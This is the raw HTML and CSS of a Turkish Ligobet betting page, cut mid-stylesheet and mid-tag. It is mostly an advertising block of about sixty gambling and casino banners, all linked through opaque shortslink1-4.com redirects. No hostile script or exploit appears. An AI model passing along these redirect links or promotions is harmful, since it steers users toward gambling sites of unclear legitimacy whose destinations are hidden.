*:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel="https://api.w.org/" href="https://ligobet.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ligobet.info/wp-json/wp/v2/tags/404" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ligobet.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="amphtml" href="https://ligobetinfo.seobarlos.com/tag/ligobet-bahis-diger-web-sitelerinden-farki-nedir/amp/"><link rel="icon" href="https://ligobet.info/wp-content/uploads/2022/02/cropped-cropped-Ligobet-Giris-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ligobet.info/wp-content/uploads/2022/02/cropped-cropped-Ligobet-Giris-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ligobet.info/wp-content/uploads/2022/02/cropped-cropped-Ligobet-Giris-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ligobet.info/wp-content/uploads/2022/02/cropped-cropped-Ligobet-Giris-270x270.jpg" />
	<head>

    <meta charset="UTF-8">
    <meta name="viewport"
          content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
    <meta http-equiv="X-UA-Compatible" content="ie=edge">
    </head>



<style>

    .footer iframe{
        position:fixed;
        bottom:0;
        z-index:9999;
          
      }
      
  .avrasya-body {
    padding: 0;
    margin: 0;
    width: 100%;
    background-color: #f5f5f5;
    box-sizing: border-box;
  }

  .avrasya-footer-notifi iframe {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
  }

  .avrasya-tablo-container {
    padding: 1px;
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: flex-start;
  }

  .avrasya-header-popup {
    position: fixed;
    top: 0;
    z-index: 9999999;
    box-shadow: 0 2px 4px rgba(0, 0, 0, .1);
  }

  .avrasya-header-popup-content {
    margin: 0 auto;
  }

  .avrasya-header-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-topside {
    width: 100%;
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 0;
  }

  .avrasya-avrasya-tablo-topcard-continer,
  .avrasya-avrasya-tablo-card-continer,
  .avrasya-tablo-bottomcard-continer {
    width: 100%;
    height: auto;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    margin: 1px 0;
  }

  .avrasya-tablo-topcard,
  .avrasya-tablo-topcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-topcard-mobile {
    display: none;
  }

  .avrasya-tablo-card,
  .avrasya-tablo-card-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 2px;
  }

  .avrasya-tablo-card-mobile {
    display: none;
  }

  .avrasya-tablo-bottomcard,
  .avrasya-tablo-bottomcard-mobile {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-template-rows: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomcard-mobile {
    display: none;
  }

  .avrasya-tablo-topcard a,
  .avrasya-tablo-topcard-mobile a,
  .avrasya-tablo-card a,
  .avrasya-tablo-card-mobile a,
  .avrasya-tablo-bottomcard a,
  .avrasya-tablo-bottomcard-mobile a {
    display: block;
    width: 100%;
    height: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-topcard a img,
  .avrasya-tablo-topcard-mobile a img,
  .avrasya-tablo-card a img,
  .avrasya-tablo-card-mobile a img,
  .avrasya-tablo-bottomcard a img,
  .avrasya-tablo-bottomcard-mobile a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-tablo-bottomside {
    width: 100%;
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 2px;
  }

  .avrasya-tablo-bottomside a {
    display: block;
    width: 100%;
    overflow: hidden;
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-tablo-bottomside a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  .avrasya-footer-popup {
    position: fixed;
    bottom: 0;
    z-index: 9999999;
    box-shadow: 0 -2px 4px rgba(0, 0, 0, .1);
    margin-top: auto;
  }

  .avrasya-footer-popup-content {
    margin: 0 auto;
    padding: 0;
  }

  .avrasya-footer-popup-content img {
    width: 100%;
    object-fit: contain;
  }

  .avrasya-tablo-giris-button {
    margin: 1px 0;
    width: 100%;
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0;
  }

  .avrasya-footer-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-header-popup-content-left {
    margin-bottom: -6px;
  }

  .avrasya-tablo-giris-button a.button {
    text-align: center;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    min-height: 44px;
    padding: 10px 12px;
    border-radius: 18px;
    font-size: 18px;
    font-weight: bold;
    color: #fff;
    text-decoration: none;
    text-shadow: 0 2px 0 rgba(0, 0, 0, .4);
    background: #ff0000 !important;
    margin: 1px 0px;

    position: relative;
    overflow: hidden;
    animation:
      tablo-radius-pulse 2s ease-in-out infinite;
  }

  @keyframes tablo-radius-pulse {
    0% {
      border-radius: 18px 0px 18px 0px;
    }

    25% {
      border-radius: 0px 18px 0px 18px;
    }

    50% {
      border-radius: 18px 0px 18px 0px;
    }

    75% {
      border-radius: 0px 18px 0px 18px;
    }

    100% {
      border-radius: 18px 0px 18px 0px;
    }
  }



  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-bottom:checked~.avrasya-footer-popup {
    display: none;
  }

  .avrasya-tablo-banner-wrapper {
    position: relative;
  }

  .tablo-close-btn {
    position: absolute;
    top: 8px;
    right: 8px;
    width: 25px;
    height: 25px;
    line-height: 20px;
    text-align: center;
    font-size: 22px;
    font-weight: 700;
    border-radius: 50%;
    background: rgba(255, 255, 255, .9);
    color: #000;
    cursor: pointer;
    user-select: none;
    z-index: 99999999;
    box-shadow: 0 2px 6px rgba(0, 0, 0, .2);
  }

  .tablo-close-btn:hover,
  .tablo-close-btn:focus {
    outline: 2px solid rgba(255, 255, 255, .7);
  }

  .avrasya-tablo-bottomside-container {
    width: 100%;
    margin: 1px 0;
  }

  .avrasya-gif-row {
    grid-column: 1 / -1;
    width: 100%;
    margin: 1px 0;
    gap: 2px;
    display: grid;
    grid-template-columns: 1fr;
  }

  .avrasya-gif-row-mobile {
    display: none;
  }

  .avrasya-gif-row a {
    display: block;
    width: 100%;
    overflow: hidden;
    box-shadow: 0 2px 8px rgba(0, 0, 0, .1);
    transition: transform .3s ease;
    background-color: #fff;
  }

  .avrasya-gif-row a img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    display: block;
    border-radius: 5px;
  }

  #close-top:checked~.avrasya-header-popup {
    display: none;
  }

  #close-top:checked~.header-spacer {
    display: none;
  }

  @media (min-width:600px) {

    .header-spacer {
      padding-bottom: 74px;
    }
  }

  @media (max-width: 1200px) {
    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: repeat(4, 1fr);
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }
  }

  @media (max-width: 900px) {
    .avrasya-gif-row {
      display: none;
    }

    .avrasya-gif-row-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard-mobile,
    .avrasya-tablo-card-mobile,
    .avrasya-tablo-bottomcard-mobile {
      display: grid;
    }

    .avrasya-tablo-topcard,
    .avrasya-tablo-card,
    .avrasya-tablo-bottomcard {
      display: none;
    }

    .avrasya-tablo-topcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr;
    }

    .avrasya-tablo-card-mobile {
      grid-template-columns: 1fr 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomcard-mobile {
      grid-template-columns: 1fr 1fr;
      grid-template-rows: 1fr 1fr 1fr;
    }

    .avrasya-tablo-bottomside {
      grid-template-columns: 1fr;
    }
  }

  @media (max-width:600px) {
    .header-spacer {
      width: 100%;
      aspect-ratio: var(--header-w, 600) / var(--header-h, 74);
    }
  }

  @media (max-width: 500px) {
    .avrasya-tablo-giris-button a.button {
      font-size: 15px;
    }

    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }

  @media (max-width: 400px) {
    .tablo-close-btn {
      width: 15px;
      height: 15px;
      font-size: 15px;
      line-height: 12px;
    }
  }
</style>


<main>
  <div class="avrasya-tablo-container">
    <input type="checkbox" id="close-top" class="tablo-close-toggle" hidden>
    <input type="checkbox" id="close-bottom" class="tablo-close-toggle" hidden>

          <div class="avrasya-header-popup">
        <div class="avrasya-header-popup-content avrasya-tablo-banner-wrapper">
          <label for="close-top" class="tablo-close-btn tablo-close-btn--top" aria-label="Üst bannerı kapat">×</label>
          <div class="avrasya-header-popup-content-left">
            <a href="http://shortslink1-4.com/headerbanner" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/banner/headerbanner.webp" alt="Header Banner" width="600" height="74">
            </a>
          </div>
        </div>
      </div>
      <div class="header-spacer"></div>
    
    <div class="avrasya-tablo-topside">

      <div class="avrasya-avrasya-tablo-topcard-continer">
        <div class="avrasya-tablo-topcard">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinoweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-topcard-mobile">
                      <a href="http://shortslink1-4.com/top1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/poliwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/thecasinomobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betboxmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/truvabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/nitrobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/top6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/yakabetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-avrasya-tablo-card-continer">
        <div class="avrasya-tablo-card">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinoweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlaweb.webp" alt="" layout="responsive" width="540" height="200" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-card-mobile">
                      <a href="http://shortslink1-4.com/vip1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/pulibetmobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/efesbetcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/oldcasinomobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/vip4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/katlamobil.webp" alt="" layout="responsive" width="212" height="240" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>

      <div class="avrasya-tablo-bottomcard-continer">
        <div class="avrasya-tablo-bottomcard">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/wipbetweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahisweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupiweb-banner.webp" alt="" layout="responsive" width="800" height="80" layout="responsive" alt="Desktop banner">
            </a>
                  </div>
        <div class="avrasya-tablo-bottomcard-mobile">
                      <a href="http://shortslink1-4.com/banner1" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/medusabahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner2" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/wipbetmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner3" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/mersobahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner4" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/hotbahismobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner5" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/maxwinmobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                      <a href="http://shortslink1-4.com/banner6" rel="noopener">
              <img src="https://tabloproject1.com/tablo/uploads/gif/betrupimobil-banner.webp" alt="" layout="responsive" width="210" height="50" layout="responsive" alt="Mobile banner">
            </a>
                  </div>
      </div>
    </div>

    <div class="avrasya-tablo-giris-button">
      <a class="button" href="http://shortslink1-4.com/girisicintikla" rel="noopener">LIGOBET GİRİŞ İÇİN TIKLAYINIZ!</a>
    </div>



    <div class="avrasya-tablo-bottomside-container">
      <div class="avrasya-tablo-bottomside">
                  <a href="http://shortslink1-4.com/tablo1" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/gettobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo2" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/masterbetting.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo3" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/piabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo4" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pusulabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo5" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/diyarbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo6" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casipol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo7" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinoprom.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo8" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo9" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/locabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo10" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/casinra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h11" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sahabetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo11" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betplay.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo12" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/barbibet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo13" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/stonebahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo14" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betra.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo15" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo16" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kargabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo17" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/verabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo18" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/hiltonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo19" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/romabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo20" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/nesilbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h21" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/wojobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo21" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo22" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/roketbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo23" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betlivo.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo24" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betgaranti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo25" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tulipbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo26" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/imajbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo27" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/milosbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo28" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/huqqabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo29" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/vizyonbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo30" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/netbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h31" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/onwinmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo31" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betpark.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo32" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/yakabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo33" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/tuccobet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo34" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ibizabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo35" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/kolaybet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo36" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/pisabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo37" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/fifabahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo38" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betist.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo39" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/berlinbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo40" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/amgbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h41" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/tipobetmobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo41" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ganyanbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo42" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/1king.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo43" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/bayconti.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo44" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/ilelebet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo45" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/trwin.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo46" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/golegol.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo47" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/suratbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo48" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/avvabet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo49" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/epikbahis.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo50" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/enbet.webp" alt="" width="940" height="100" layout="responsive">
          </a>

          
                          <div class="avrasya-gif-row">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalaceweb-h.webp" alt="" layout="responsive" height="45">
                </a>
              </div>
            
                          <div class="avrasya-gif-row-mobile">
                <a href="http://shortslink1-4.com/h51" rel="noopener" title="Gif">
                  <img src="https://tabloproject1.com/tablo/uploads/gif/sapphirepalacemobil-h.webp" alt="" layout="responsive" height="70">
                </a>
              </div>
            
                  <a href="http://shortslink1-4.com/tablo51" rel="noopener" title="Site">
            <img src="https://tabloproject1.com/tablo/uploads/betci.webp" alt="" width="940" height="100" layout="responsive">
          </a>

                    <a href="http://shortslink1-4.com/tablo52" rel="noopener" title="Site">
